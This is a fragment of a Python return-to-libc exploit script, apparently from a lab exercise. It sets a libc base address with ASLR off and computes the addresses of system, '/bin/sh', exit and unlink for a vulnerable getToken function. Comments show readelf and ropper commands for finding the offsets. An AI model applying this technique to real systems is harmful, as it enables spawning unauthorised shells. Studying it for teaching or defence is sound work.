 10
11 # libc base address
12 # ASLR shoud be off, so that libc's base address will not change untill next reboot
13 # you can use "ldd ./program" to check the libc base address
14 base_addr = 0×f7d87000
15
16 # all of the offsets of functions (strings) inside libc won't change much (sometimes changed, so check is needed) .
17 # to get the offset of a funtion, you can use:
18 ##  readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " system"
19 # to get "/bin/sh":
20 ## ropper --file /lib/i386-linux-gnu/libc.so.6 --string "/bin/sh"
21
22 # system
23 sys_addr = base_addr + 0×0004c7b0
24 # /bin/sh
25 sh_addr = base_addr + 0×001b5faa
26 # exit
27 ex_addr = base_addr + 0×0003bc40
28 # unlink
29 ul_addr = base_addr + 0×0010cce0
30 # dead
31 d_addr = 0×deadbeef
32
33
34 # ebp  too make the task simple, we print ebp of getToken function (vulnerable)
35 ebp_addr = 0×ffffd1f8
36
37